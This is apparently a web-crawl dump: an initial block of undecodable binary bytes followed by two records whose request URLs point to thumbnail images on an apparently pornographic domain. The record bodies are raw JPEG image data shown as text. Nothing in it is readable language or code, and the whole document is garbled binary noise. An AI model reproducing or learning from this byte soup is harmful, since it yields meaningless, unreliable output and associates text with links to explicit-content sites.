�Ku�1x5�g8f����-#\���@ҒF�(�������ar� 5q�"2k."�ܕY�z�� �%�yU��ұ�z����CguLM�]�W��ZWӶ���sv�0��Y�IG^��i��D�IQ8e�6F�6��RT6�lp�����G����6!^�k�aO��҄���ִPڴ��|Ý�J�`=p�2Yw)�5:��U�V:~�Ď� nHsaq�h�#��ܡ�k��������Y�M1A����<W%:۞}JG����{���$�;��쑓�����|�P��-.x������@�m]�>�<ۜ���G)��Z�Jm�QK)z�Zl�	�7	R�J�	R�w���~?C��nfh�K@)����,��>?q t�W �/{��<K&�:.s�q����y�W�#S*H��*����KAA���Ju�4�@;�)�����W���uQk�9�]S�q)*R��7Q��q4EQ�n	ۮ�7��9`��,��� y��ꦼ&�F��%T�強���֫5g�/")mH �N<�m�7�����'+�ܽ�(���"猶�{Ke��`$�% ��8�z�n���.1O�5�7ʦCɲ��4����Ϫ��ʭ�B3�Ji�C�)#A'aq|u[�<&�J�8h���ݝ	��r�-���J|�J��H)�E��N[�y%8�Y����s�P�Y9����4�1����_���J�r�vH7#}�]�y��9�\��!E�T�Zu�km���"�,����RN��#;qE7~���Z�N��`�^�1U�|��F�ܸ��{�*�KL�\3�kyY�'Qʦ��?�T�rX�u  �M�t���UqZ����� }
����Q˚�B���=�)�������+*BB��e*:���X����Î&�R#R�SJ����[��t�|��P#��K���Mj��yC T���3',fuB��m�+�x(\�	;\���S� (������	�<IZJ&���J�[.�����|?a�m�#�� �ڟ�BŘlHw��YU㘤!�S�gJ� 'k��W���k��a)�R.v����?Vbb��<$,x�ʒ��{t�����4V�R��l�m������d���K�T7k��Z���VA�
ۮ�����l�-S""=;R{&����o���(����Z��)U�����	��\�AżTA :�q��#��kw)Ŭ�(Ȯ"�E�5ť��%:���~����|�U�˨:4�E�v=/s����f�f�����{�$<!���jA��}�?��ݝ�V{Kh�Y�4�ǈ���p�d���� <:��w%�6���� �QU�-cﰿ��$�0�J5%6��6����*�vR�t&�&޿��c�H!d� �ߚsbd<P�2� ��q��j��"-I:�;��lff�����%hP
*'V����f�d*�n-`�����%3�֕r�4���y�uD	�0L̵���R�  ��w�b{�n8/,lt���8aN�R��,��d�ɾ����4\��{9�G.d�\) �;��#�ٹ�W	X^�����]p���y�B��q�C ����O0t��6G!")��F;/2��h�[=���~G��e�H�FQ�JG��@B��!��Q�	+���.0)1�"��L�7%*J�'��8ڇ���J��N���e~�ڢ�R�n\!��u�ۨRTQ�$_��š�=�4?4��:�A��.�DuA&�����Z#�� �t}ZG�陃53�%���K�.��MB��w�!Z��@kM��~����"�Ym�J`J���Z��-*�a�-V���4��ZC-ȗ!u���`����*Bl�A	j��;o�j0�Y���ς.,N�蔀<Sm���7Fq�\@ˍ0<��ykl+祭X���SV��f�Yt���&*�>�}���l�|L�p��̍Q`H��F����nc��D<TFR�
[H�w�,-�q�px��X(��f���ܦ�q�N�A�å�JT$�Re4�4�<U�h�k�$���n�T�^���*�P��K� �)	�^�<;e������x�K��-�Xۨk�+9u̳ 2�	y/h@P�7��ï�'�.]�C����Xћ�ڊVE����aJ3r��V�Wš:���!;\�r��b&s������Ӷǔ���}�;�1K����J�S�a�t#�F�m7�>d^�>�E�*C�9��vK���.x`��,)i#ˬq�:����o0d�o�"b)�U�O��t!&׵������)K��Y�_~[�*�e�
�q�$ �(�}�n�������v���C�AK��$FR��y'��l�W��B\���^�S!%�'yi�X�:����Z�
�tԪRZK����+�RᎯ"��qk^�n#rx�X���z�CΑ5���v����R������ex��j�>fʭМ`-Hrw��P	R\K� ��C�!D����>#4����~�+���&�PLY�$������l:��f����v���,~�7�8��^�񙏆9��$��iB5r2?�����n��V��>ά��Uϴ�u]j)��:Jv�[|�m�9Ǎ<*�W	�e�#d/K�*S�z�ǈ,}��	����GCј�A�q���1�e=�nX$���;���Ѵ_k.m�3u;1G+��RJT�J�����~xQ6Y֤�P�u{A~����+�#19BiE��Rv#<��u��i��� �>�� ;\v�6tV+�1���Z:����*؛���vǖsö4����߱#��2��}��8���'�:~��\{3T�)Դ�QQ)��zb �)�,��ڞ:�k�}��C�s�m��k(��� ��v�֒���a�ǿ鄲�PCZ��$]�x�a[v��ڹ(+խk�z� ��g�\J���Gaװ6�|D�\@h�Tx�vd��1�W��v��v^�i��#�Y��?�����(��Z\�!�(���l�����T�Ѝ�rl-��8gDz�qQzc�!f�u۶�=@�~���E/<���͖���%�t��~@`�C���ݠ@[m�iQK@��~���+��F�#��U�o-���ڪ�+��2|&��꯮$Mr�<t�f��% �+,�y��ܒc�n�ּ��VTÑ�ob)#����)[@�Ϊ���|
�� \znp��E_V@�ێ�>ֲZ�K��^ڔ�6aU::	u3G���o�c¡�P��V�J��'%��i���Z}�O!m�Z��� O|C����UE���4C�5���O�<�1fTAaW��/��6[�~sr��[���!ZH���\:b)��ʙ]����b�3_�[H[*q����J�����
N���J��Z��H��lƝ^�Ɉ�e�N�O�X�P����m��:Z�4�}_���~]:����=Фjn��I#c�L�7 �� ���m���c�a�e��*"%EQ�B��J�|���vԴ��_��r�m�ڛ-!EsPZu닅:F���X��k)ң��bz ���bߑ�(���Ҕ�E��H��/ʒ���� ��&�[tB��QT�)q�IX���S��~3bl6��LFg����RC+i�4����KJ@������t�ܜF�@�u���Lg֖�:��u������D}��V�I��� �)�nS�R���va�NM�-�4��n��g���a��k�δyTN�p�T����d���\�f%x+k�tQ\��-z�C�&��)
Q#Ӡ�E�Y����M�c� ���Ip������[�Pq����C��4��t������
����G�Y���z:&�S^*T�\v����<�����%�Sg(q��^��1tj|yΩ��[�,��� �����ا��sƹ|v�m���<�B�pF�O�R��#�OK�e.2��J�n�.�Uɱ�m��q�q2�.�
;�������nVB�sP[j��I��G��w(�o��2Ws�O���.�Zn>��	@CN'�+Rm*��l��ckWt��*���j>#uZ8��3?������B�p⇙'冫�"|��O��)heEj:���(O{��O�6C�g4�U�s<q�2m:��fU�Tr�Se��"M�?ۅN��.�Y����#�
���T,�Ğ��P"ev�u�NCt��i�E�8S�(�+ ��mq�/��X���';qj]1�AP�imڔF�>�GQqohR��iR�|�`A(i'�eT9��t�\���q�^�]o�Y�G�t��c1R��]?u<e��-� &���ؒ=]}�%
7ܒ￾3�5[�6ϭ<�\	��Pm�b=A�#7���>�#��zZV���'���lf3¡��s�7�����D#±�?
�[����[�A���O��BP�,��c0�7(�V�+n�%8<��
@ t���q�=Ʃ��!�!$������a}�[[d��T~F�\):�t�z� �*k���5�����c1��Z�l�Ǩ�C^d5e��l� ��q&L��IC�:�$��m��z-��}�?��ˇ	�
�K�{X*ֶ ���������� �������J9�&+���n�U���)�������!��d�,z������j$`�Ba��$%�'����c0ހ]TM��+�o��tp�z��XX( �3��$�=�ݚ2-.��W��F|�����X��a�[iJUm��1�_T���Eq���[_0��$�-8o�� �c����˒�ު�j:T�a�S]A���趗e����g�6�IaT"T�#�3#%�AD��
V,A)H���w3�Nl��2Dh��\�KH)
���c0TCT�C}���OX
M���L�E������R��	N��Cr�Ԝf3��������

--- FILE ---
content_type: text/plain
request_url: https://brutalgangbang.net/thumbs/114/2705852732463767114_0.v1574774760
body_size: 6844
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� = 	    !1AQa"q�2B�#3R�����Sr$�%C�����              �� "         !1A"Q2a��   ? �"�E(��ѿ�pI�c��>F��q2����ǧ�4Q�ze�X�V������u��uƭRM�o�.8��H+�9@����H���L�1(��,��񺑌Q����L�
�6����h�n��)�� U���q�����-;0%�������F���"i�$Eb��>+������@8�&f�E>:M;-��N���(U��$篭grf�EzD��R۶� � �f����X+�F��x��wr�e=�,�Ok?��5{�m�|D���������0�j�b�Hj�J���j��G�CzpG��Tӊ/�2�>1�S�0�ЊF���%�Ү��9��аSn�X`���~U�*rC!��g�(�C|F�s�(v �ҍ�;�+�zWa|O��)�Ũ&ُ �O��STd��q��Z��4^��*y���`�z���������V�U��4b铜my.��#n8$�`�_L���ٸ����wfLd�2��Lݍ�*�����%����JU�����q����9��.�|����H�Q��ֵ���lľ���G��"7Z�j��_�OFcîA�g�7�>ѫ��2����y����s��z�jr{
ǚL�DR&ߏ'��k��c�P8�a�$�Ҹ$�rDѺ+#2����/�eӜ�[�������К�LS�@8dd=h���:��6�����#�_�q��r��`y�V����g���٫���K�ׯYD�Q��$�	���������ȗ�<�yśa$[�̹�����'�&��k��L��
��1&�q��o���@ SZh�,�L����634r9����5����=�><�*ce��m/�x4���ɭf"P�y$V��Z
���H��LP�w`�$�
V�d�TҴ�}*�;;`�$���ORj�#���s��*��@$S����r޾�<A��$��8��O�i�0:Q%V��8�>nݧ�CE��c����֚7���:�����ڳF�XG�$n�+.�]0�E�n���B���wz��4Dh�$��k^������ ���BI����#���B�(���h��ה��j���� g�A����1M��(��'+�ƪz��^�;z!�T�=<��v��RBH#����6��,���Z�(|q��O�z7��[$W��_��_���;��*Ypdm�s�;osRpRF7)��S�ݢq��
�id��ֹ���@'҃]Ič�F:d℞��w�vKy���������a���ړ�c#?_Z��-&ӳ#�h��[t�iS�����ݕ4�F�MI�uG,�L�
��a�Tt�d�ٰ �{㊑E���bZ:+�V@Ƀ��D�Cw�������!*S�y���欌�N�2�\n�ڂ���:=�w<�L�'�G�9��}�x�gf��:'\�j�WHF�R%Y"=
�~�-e��+sU�1����P?��|���}Hc�ą�
'�C���Җ%X��:WCd,Ђ���EN�A��I�A���q�}(�m��{m����|MGl�����[��b����D�qSi�B�Y7��ߐ�4�R0r(\�1��E�?�c]m��.t_�!YoXG_,�j�[�Ga"@�;
x�'z%�)��Y��բ���C�m�T�+<�;4BV�m�+pK�4�2�2�G�m�r��5l|�9{Cm�2I�@0�*}�.m�c(h��u��Q;<����A�7G������tЈ���4�ێV� ~Ϟi걞�o��X���h�%��W�@����P��G�<З�_�i�Ƴ�|�jS�@H���p�QFH 
l�[�3_Rq\qY/�[3#ʻGu���Fغ6IE?����o�\��íU}R��2�ڒ;3T��
������to>����t6��&�yU�"�=�Ҷ	I7H�O����H�a�Nt.�N�e�[��SWf���VԮ.쬀�@�J]^[��=��nGE<�S�쌣j�r�������\��73����/��EG��D��p��E7���( ta�]�^��>�`���/�X��ʌ.I�&���+z*�t��-���`�O�ƼZ�3�j3Xܝ�B�N{�I�6��4�0y�k�)�4��!ZLĨ��Vdo,G���>�{N�|��E�� y�+�����\� @���vmd�sKs{ol�<�p�#�B�jm�>����@'�ީ]}������w�f<Itu�H��+.�u��v�&�F�cn����V�fK9Y]�;��H�WZ㤍Q�m;I��U�r����I�	�B٣У��
��8f�4��܂�]�<l�;��Z&rf�=��ԦH%��nc�{���t1'�:���U=����lߴC�����UFYv���P���ۊ�n�­Y���5c�M��t'֒�8���L�c�cҭn V�='dj篥y��sD`�aNG�ǧ�?ҘS�pi�\�ڠ���k���rhz���T����d���t�6.i�ʣ�q�M�>��>�yE�H�]����L@��GLr�Ƣ�Y�f���Tg&���QV�O=��ct����z�ی�K�b��Dڲ���]����g�K��>�=)�d�P@�ے'�����4*G�92+�'"�=�sIK��v�w6@o.1�*9�V�K���V8�
v�_W"����
d2l8>��p�����1�ԑSV�bԣ+'����+=.�ɀ3��e���
����0{ԅ�N��5l��4f%��Y�4�
e<�5NrW5;��{�� }襵�3�y[�:v��8��3e��Dc���SѮl�%���{~u��Ⱥx0\��x�8��9�ֹ�k� �>�����=���=��#�(u����˩����t���]{(\j2��c�($�aW�)�_K�u���C���G��R1�2���[Y�{�❲?��(�Q�1�b�c�~��J�Q��˧4J��S���(�"���p��ɂ���;��Q8�6K& \@��NHo���=r��z�6�\�	�0E >��ٚ��U8�P�k�t��?	���^]���5�Of��Uk���8�&e���[F��yS�Wc���M�8���:t�+W�Eo?����ʥf��2�y�3���:��Y1�(� �����j%���<��S������#]5�$*F�ֆ\��#�V*����rϐ�����5=����ݹ ˰�^�Z�bC&J7Z/���?�h��Fy9s��=�Z��2*��+�Ȫ5�7��}�ې�Q2��� Մ����4��_��[o��]jI�+91��}�I�|u�֒#�*Sg T�;LT O�EcX�e��n����g�6I CB���H�L��#ݞ:���I�|�q� n�E>�#9����kM����x���Xʀe�7��~ѿ���?'֬�.���}�\����:*�}MN��V���ҸT'�[TH�%�:���Yz4���l7ry\	��>W���z�ǅ��Eٴ𖋦Ùd�ϻ��4���U�>}kZHn���1�MHi��i	'�0�0V]����j�"�Ł�A�
t>��8�^�Gu��
Ã�}hU��L�Euq�ܵ��ތ��7k�,�9��5$\Y柺��hk���+$~fD��sJ�j�cm�㡡v�J������������NL���t6�s�Gz0�Q\��B4����zZ���k��1�m�&�v����L���ݻ����ٞ*�Ώ�P��ys��}�X�����#�d����X�߸�zaT�*�j����ͭ�I�z7�ֻp#��z|oFL�vp9�RW֪���K���T&L���8K�&��ۊ ��K���1��GŏĿ������GH�ՆV�'e��;X�a��H�չ�L�y��4Ɣ���8�K$bL��q������\�ʳg#�5��l`���{"�̓��a��H�EW�ô�z0��@V��׵NA�ZA��x�~F- �&�O,��@
iZ����5��ڶyދ���P�Ǖo���!޶�M��o���'�9��:|�� ��_f6�0T�2Z�\���x�@x>��C'WV��J�a����E�%�|j�����3����M����a �z�z��+B2`���:�p+��ZBʽMA����$@�0"�5���j���N5H�sg��a�qP�İ|/�=jl�d��`��~��m8���3�N.��ed8�gޝy`�W ���� h�(աT�d!�[{cn�� �Y�FT���~(`C�v�aK%E#+�&Б'���[�m���i�1�C�<�P]�Y."��A�� ��x�U�˶MVOTgKe�UE
�  �#"��Zd�5��%�#K�>������� ���p������_* '�<��d�Ljօ�=��l��kv�L���!O�����/��M�$ �צ)U�
��=�s!7�i�G$rM@7�&�&d������@n�{���Ұ�N1Y2em�6cĖ��6��|d�	&���������)�[�F�(��fr�l91�i'��1����qq-��m�k��j⻴R$��F���T��R�F�S�ԕ��,17UL��5ܪ���}qϵ#vƪD1�I$=�<RZ9,���"^�j=��[�m+�ƒ��y[Xn^��q��� �"��-��N)��ȡڅ��[����gm���r"a�1=MJ_�S=��"���6y�K�U�ʱݷ'rY�?ʯ�>L�F��Ǘ*�ye�0|ȝ���ߚ�iz���O	%������F�̷��R$�$��)�+!�x/����� u�� ���z)�7#1؅w1�v�1�̄�s�+7�͞T�䴄c# ����o��[5a &� U;� $�
1foP��`?Z����=�A��5�*~�cП�T�;�2y�k����*�Jǫ��m����,���0�����N/��vҕ8�Z#,fHB�7�M3�lS�PqqU�\���V/&�8?_�Q�L��`Z༞X<�rh�t�Fn�A����T�]��;G"��0�q�+Y൑|H�[b6����F8��L�#U�4�n�swlܑ�E�W����9�݅f�h׋���2e���v�a;�?�]�H>V�&�?��<,��(������5G'e�Z�� (��A5�j�O�����v�yc��M�im�;�VK��〉���W����&��ho�{��c��>����~����@���P�|�;l���4�I�YG֣� J�C���з��a�3Fr�<U�����K>���~u���G7qҩ�7FvY�I�kC<l�]�rLm89�8�Z��e�m���D ���w�c�u��rT}I?Һ|t����p�������SHŊ�砬ݑ�jh��wJy������m�xVL�Τ�%��+]l�LRϥ!��lV�u�2<��(nу�?JT��.��[�7��c�ʹ'����g%%س��z�rMh�<Lӟ�e7�t��*8#ڌj���͌����UoJ�EN��v���19��#  ;T�H�-�qW3�;v=d��<����тf'ڗ���T��H�(����0��UN;�F���Q�^{√���F���T���e� &y�5��W�I�"�/$v.?���"yI�p8"E�����'�.��Kl�$b@RG�4%�G�~8���c�<� �y�ӗ��>�+�/7QDe��OJ|L�(�˺~�4ɛte��x84W��eLAf3�#� AH�۱�JT��>�v
��������,Ř�ORy�R1H�����I� ;�V��5��Rv�Q�z��SȮ%q��Sr]�Y#"�����괰�sr8"�3RE��u��D�����ʳH��v㸦��/����5qv�e�>t�#�%�W��E��4��@y�����o���NO�����u$&Eqf��[��2-�
�<C�?�D�����t��m�.]y;B��G���Id+�A�.t��/�s�O�X�|������iU���9�j00k�8T�	�8�����G�pIJ�c1��I=	+CE�4-7M$�ωG����?ά5��9'�m�����V	�d$Eok�6��á�Q&�h�0n���y�X�� �EP�r@斯��t�*�1�',�SǴȠ��5HE��$'��i�
�qW�A�*��+4����]����f����+Z�@4Og܂\�䫞�?�^�]�̚�A@��.�$��wr=	��{愙Z�ɻ���Ea�5�T/�5��;$6�Ջ6NG>��b3ClnsJ*��g��\p����u*p���]��V�2@���Z=@K��fO�� ��͚5�N)^��C�2H޽�z��V����G^���)#R),#1������5]=ov� ����01O�}�&g�b�|� $�����6�c8��&��Su	Ac���7����;�9�~��t��z&�pl�Ұ��E;5��ʪ�8�	�-�v�mo�� ʭ�Z�}��@9�x?.�����ΪL��H��\��nl���ڄ�+5���*�����|��ɪ٣H-�)h�-/z���5�:��EqŞ�¸��{�f�S�A�i'TS�Y�k� �Q����TV9ہ�y�To��;d`��E3Q�R�v2f��pz��wU������)��,������sN1 �N�q\�ǚ�3P�8�]"�8��X{Uu�Q�� �߷�k��1|���Sf���s��u��8ӝ���隹��'5(4��p<�;4�k����sO������ORq\���Fz/�J����y�OCi\�~f��F,�=��P���=�>1�f�#��

--- FILE ---
content_type: text/plain
request_url: https://brutalgangbang.net/thumbs/133/2705852733624230133_0.v1572879540
body_size: 15180
content:
���� JFIF  x x  �� C 		



	�� C��  � �" ��             	
�� I 
   !1"AQa	q�2B��#�
Rbr�$��3CS�����4cs����              �� 6       !1A"Q2aq����#3����$4B�R��   ? ����;R��cL'�*C�{K7�6)>���2���(��q�u$$8#�|-��]D��G̒��&�1�2ۧEj#hK!�� �$b�e.��mNңz�8F8���:|��n��b�ivL�{i*H��3U��o6�[@�sʼ��y/(HV�§I6=��
pД�H\�n�Z�TD:�9�H�8���)yKY�4W�TI�ѱ�IC��I瞊q�>z*"���]qa sB>k8�u�k�W�kTn�kI ��a����0;��7o��S��5Ư@��U�����*ߥ�YJ퇚�씊�e(	y �~��4
Q+z��5QB@Sk z��tj��X�B���X�v��t����@��$��2�|Su*i�Gp'�x��m�8h��'��s\���ھ�T�rp~&XW�S双�t�R*0�Ґ:�6�~��F]��ӌfWU�-��v%��� ���]��.a]k9������
�q,B����q�o�v�*T�r�d|���2�G��_�5���d�Ω1rNn���eʊ������V�S���8�U�V�H�`�6��x<���(���d:��{�R��EV>�)��-*��d\��!Rj�V�@n�)���l�i���!N�(&�n)�a�8u(!3czЇ�E�}�4��
��W5��|�J����z�n�7!+�$~� lIQ��ޠ��ؐv�㏦*_��3ݔ���RV��oc�(�QRlI�<⾠oj.�7qQ�bBն��q�H.Qצ	�OI��4�*T�:��v:�^�{nJ�6���E2`Q�b��-6*���	ݵ�znJ��� Lhf�q��9�BR�����퍷I���	���>|\a�FBڢ�� 1�jܢ,�Q���E��J��p�l��(��o,&�7��y'��%��HMr��xa�%�)F�-��W�y��"0�������ͥp]���L5�_	A��z�O��9��T�m~�5	�	�D��K�� �!�C샨YDI�*K~NÔ̄+�B��1eJޅ�PǮ�/�����g)e���<�MrvR�d��ܨS��m;P�<�H
<��!�y�!mY^X��Yrl���`~�ED�85T w5x����k�G�nÈs��� %D�zb�k�[Fz�in%;�����0���A?�T�K.�9'N�| Fuq�ڝ�fG"�n⢮�s��� ���D>ZP��i�.�ܛ}pz��6eC	p��\�{5dI ������T�Twzz�l,�X��8���])��Au���OAnF�3�۬	+R�l���ŉ�큿�f���i��a3���8IHZO�=0�'[EC3��8���߂1�FfK�*$�t��v����<��!�=avJ�c�%�tK2��Ф-Nwj�j�}A� �4Q_�gx��.$~W�O��r0��^VO�#4g�x�(�1��˚�].��U�R�&�fb"�p�N���֕vĪ=O��CΨ4�nW|.�����w�3��GX���<��,16�)(6]�J�����?|b��yh�N݂�_756yȓ����VQtC�Y��$�oo<x�j۟�EW��{İ[R��$Z� ����#�t�$�vT!�n7����'��Q�*t�kaͷ�@��I,�w�o[�V���\k���YX�^xv�J�$u�<8��1�$����������FGU����턯�tmqV���>�^xPRY&�L�f
���b.�l�eú�1Ε���1�]uO���M��{".6	�^ciQ��1��E�?���5��2�Y�U�WLv҆�+YJ���@�df3�Me�.V�{S�U`|�0\'��iWAs� n@�/iL���^�3j=_P�eY6��I�N�^���/�Yp���,���uIH�E��ټZ�v�0q��ǐO]�{+g��2��r�s.��j[ʋ�;�@ݵ������b���!��^m)H;^��>�������}��VoҜ� )���JM[��Ĵ�`� $���P��k��)7�lo��Q�j�Y�MhT\��~`
�-���ڊ	!N� le�N��~�J�FFT4�6蹉�ڇI��W�1�jKe�+RT,E���R�z�vd�j2�X<8�ʯ����叄uZ�Mղ}��� �H`�M�m�xǜ��������6Jj#�q5
S�T�*ېW�I6��F�r:�F�s�y� ]S���p��,;�P������	#�z����u;O�34�Q+u,�~-'1F��� .CCA%�D�i('�mp�:����Qܑ]����FAR�D�� e �W�,=z{���Z��֐F�cb���V=�
SԪ��d��Y���q�Ai�0P�(b1�=�*
\���Il'��/��\c��6�}�Q�F5<�]<�qlk+S}	玘n𜷗Rzkw�<8�Bl�~��*u�n�1�O��[b�l-�*g��)^�p�DQB�RO���X
N$=ȕ�ÇL��>ZF��n��� /� c��.�d��v�S��o�7��Gh�ӕ�����r�c�Ў䔨akzbQ�n�ZJ~T >��H뼕�� S�u
���@��������<��Q��K�YbM��t���?���E�H��p���_%@t- �Y�P$႕9)h�Êd� ���T�+� �\{C���(��8�܁׎p�=�8����Ǖ>׌#L�=:c�W���PSV�2.?�j�~Z9$�F��H$�3�`��u��W>f07�\b�UԼ��]za�Q�Ipn鈇0����'��]鴛�	P^K\y�[Ϥ�8BP�HZ�:����-gg,�6�K\�[�M�T�e�[I����	�X�<���6���������+.oj��'�=�#7�\ܖ�2����O��P͊������nzXᕠ�ο��҉.��TO��d�f�v�mtXQ�Ps�-��H����-eM�e�~�䨥?�.$ �y>�ev���*���;�r�VY�:�nq�R����z:�p����l��J���Ƈ5,�35%���h�m1��� � ��� q���M��qU?�����}�5'Cssn�j؋Zຫ���4������\p�C�����RU	��+��:*�:�k�-��.⪶ĺN�
q'����f@y�N��-�I�h��S�l�b��L��]K�R
�~�X�#���b���2ZZ��[�)��\�|�NȉR'0
�HI al<����{\@zc��s+%��߿��I�|V��L��Q�5!�0$���X�RyM�~�ls�\$��i����3J��Zc<�sɹS3�S
��J[]-��{�'zG<�A�qW*_ >̓&�֨��C�p��g}M)7�we�J�z~-��y��S_��)���*�)Q���J����ĵ<F�=���k	���! \�|��U�Rw�*�k��ztV)g)G�i�b"@i��Qa���_�T-�{�ʟم��PEkXe=J�A��;.��}�Qx:�ѱ'm����|�7U�;2��u�j�{��p���I���~�[[��s&:���T���*���
�`�mx6\k�� ��֬�)?%Xə��ؗ����>%0�RR>�P�f~����
�ɭ��K-H�\��KJT�o��� ��\jku�i[�JI�,~�z��1�4��*�m��6�"K�#�"�jQ"�a¬r���`��0��NS595:�e",���>�JH�s퀺?�<����i��uv�m��k󀋑�bO�"���kD���5Y�Ŕ��kn���Oy0����?� p-ԓ��w�V��u
>p�\�bez�A"^UL"uQ��bd������I*
'jx�2i�����t�	j�l����DiBC���@7�>��@�P��Rb>��y݂ǂolW*��vi.�
���U��8zIS�ɘWO�J^��8⊞]����TS����m%�5��+#�Ф�U:[I��U�8��Ƣ
*#��s���a�1_��-9��b�Z2�R�_��P�=�-�w I$��`z�Ԉ	y��#�Z��9�W�D��a��1Gr�l��$��c��x'�=�\�Q!�vXH�S�:����n�!�p�B�E�6��f�~~޸y��_���1���;�ͨ�ôh�^��J*�4�u)���FO��2�4�IW���$��i�	@�'<���*��{����I� g�]�*�Cc����&�
i�x�}�8W'/J��ΰ�-�8ƕ4�x��0�鲹T�X�_�D����6��|�Y�(PV�V�!���8��i��l�L͇z�����J��L�M��Þy���� ������U����y�n��R�� �Md�q
~q3c<l���#���V�qя��r֒VdLezm@%�
l�6����'�|S��.s�=RS�6��?sӏl\�4Ll��cR���a��rI=I>x����딚F�(n�q�V����KC�\SN��!R�t�gּ�fa���e
�q��Q�+i��?��y�AH7	7�jT�e3�u=aʕP�qR�`�7�D�7Q>���Qќ�^��X~z�%u|�RU\)���m�Ӄ�,w� ��鈩jo>�.��w�>� \{B��ї��})
q���=Р����b	���Y��}JJ�|6�j<u�� \�(3��'ѹZO���i[�1k}o�)�ɐ�(Rԥ:ۊA��q�  k�V�W�̤(%╼�p�����1sQ� ��y�0 �t)nu�T4�;H�*1��
��o�����K��
�G�7�a�Dj`ǩŷ�q��tP���y'��H���Ql�K�y� \b�f�:9�5�o�~8Ww~&�G@��Y����������m���7;�w���s��M�_�P��j'����TU�`���� ϒ��lC9Ⰼ�QB�H>�b��J�ǅ���$4��v9�5JM̅�Jw�JBR���h�缰D�8�!P�\�V��y��\y�e>�IKhU��%(Bz�r: �_���y��:���+䜔�kOvV,����� �.�n�|�//K��zR]��b��P 7YX ����1�}���_��c��܂�O�St|���J��x�"�I�ǌإ>���eHu� ��Jq��j��$h�#��N6��J6����<���G�z*2�7Ĕ8�.%+܈ۜܒGM� zب�׮��)!�쏗2|G����s�X�ڟug�c�R��a鈝�,�����-`,�	-�ȿ���`�jg5�y�(ftnh�Ga:��z�\�vgͦQwT)Ԉ�ݙ"�QB�b��6
�� ��,{��3��'S�z�"���oMuشw���m>��+n�\ �M�G8�� U�v�a��R�Ȍ�)RډnI�����JP�ʣӮ:[�;c�MQ��L�J�HA.3)Ƨ�G�VP���p�}0���X]k{.]��3�׏>~h"3�h�4��b����i�D��!'���@R����Xsl���g�'4�i�����z.@��}q]{�4
`���9�.Oj����=�9Ϙڿ���1�ޖN��v��3�ud	�
�攎�cc� ���\}1K<��.��
굍����C�\��Gn����5FD	2�:���yƖ�\Z��BT�u0�u����� �Tڎ-� �-2��%+I?�MY�q���L4�������柭�1�H��#EDxm(Z���>XɝI��	V�� �h�O���r��y4��P�u0�=w�� ���e+U�ȲVӭ�\��s�88����y��@KV�Tq�	f�G�8�����u�����"=Rpo{��贮�YN,�ݩ*bk��V�%'�5�P��"[},�C��q^iG��^Aq� �G���T�v��M56,�l}�		u?b>��X`�k�4��«�@�މ��S�|�����(l� ��Ӧ<��I�� ؑ��'�!eJij��B2c���vJ���Q �^�:���J����3X����A;C{3e�;ծ��{�
��
p9��ġ�*��<�FY�JU��ڍE�p���Hp��&Ӕ��(��NR��������?8K"��y�eF�+���Q^T�ń(��=pp�iFW��n�d���a�TO������ٿ/fו��>��W)�������b �mgC�\9�v�!�Jb;=�wRhR�l�I;JU����DpB��l-��e�hv�k��#m��"��d�^�F~�������?{Y�z�Eϙu��1I���m��7-+PE������ٯ$�������Dt�
�QI��b]�M ��
���Tj���>m�4��(% G��cͯ��8ȰE�[�D�%ϗ�k=O0vz�zN~M5s�Z��<���1e��)�Б���P�O�D�� �$�H͔���Z�-��鳢�D9qչ�L����I�J��G��vmqڭ5B*��^����*�9ae���J�H#�ӥ��N+��̸���V�['.
)�.��� <7֤� ظ�c\ﻷ���X�����Wk"j�P4�Qd8p�	�1]ky���v���_��!�u���>�����Þ��uJ��$�VM.� ����iy�B�&�a�m���*�j}���[!n��\K�j)� �F(�|���` �.	8�}���J�Y��GKt5�6�Ƨ�0G��k�{`v�d/w�Ѻ���o���$�{�BfP��h�k+D^�#�%���*t�>$���sӟ�������EE�����|�#��;�"��dw�P� �ڎ@�ˌP�͡����ac֧nE��4z[����έW��SL\bM]�6^Q�[��⁷��|�d5�NqA��n��#��z��bs��g�q�]Υ�[m��r3l �XܢQ��L�!I����P��ie�<�U%D�1c8	Vn�1��\T�Ƭ�$��g�}�F)��b�n4���͕6 �$zy�9��|��
YRwr��;��!@T�a��ں=PE���bV� ��wxqe'v>�]�͜~�":�Jy�*3��M��`�r	J�6P�*����L��G�I�	S���J���GXS'�� r�㑎aů��:Zt�{��c��6�֛�&ʐ��r�-ց���{n6�b	��\Q������^̷��fܲeR�3!��R�6_�E�ǡ��pp�8��wϼ��"��������_]/9�����f�<��+�[�p{��qm��,�[j�y�n�)g-+Ҩ5?���<�?6J��n:��$�">�_l6� �c������(��O$��ܢ�� �	�;�\��p� eJ�jrTWZS�!$��lG�}��ƈ��R��! �G���GMc(�K��-�kO��n<���U��_q�e'��~p�u�N4:�Z��a,��
����{䂛Z]����<��Ax��� t��jkt%��s�q��<F�+EQ��Q=N��;��pG0�$��놙�Y
��,�K[��*t��dی5M��n<����ߑ��`%$�`�	��y�u�����4��lG�k�_�EH��M����eQ�ǘ�Z$6���`�lHUJS��{����o�*�Y�7v����1����
�F�8*ϒ��{8g�rFgnB�Q��*Vd,�ȗ�L����.+���'ry��%49	z���~�n�}+gRrܺ%r'�@��i�'�z�%C��$� tR�����9w2�ڼ:k@����j�BM�	�~=@�b��;�m;zt���@�G���#�<�79d�6tΔ���V���_7l���e
B���*J�R|���Nx�F��넵��$��������m���m�y�Oi��]f�'ӆ�ռ��0!�������7�C�l�ا*K�!��޵��-���\���g�����0���
BP���J ��v��i��Q��H#!�y�ΫQ�*$�zSkS�V����ݜd��e%c��?\t��,&�U��PsZ����ʯ�:���um�7��}��.�O��Nx�a ���_;Dɗ-��\Q
�6�p&��+)�ʡ�s˙��w��ˋ�QQ��  @1� R�F��s��UѤ@�G%8�`��ź�hK�����Ѩ�{�{�z��U<ԧ�.bR�Ih�5��z�9�3�ȑ	%�?��۶׺z��6��V6<���A9~ZcT��#�$~؝�iCF�Q�h�?�W[y�J�ڒ9X� ��:Nf_|��KCMߎ:_�}�'Ss
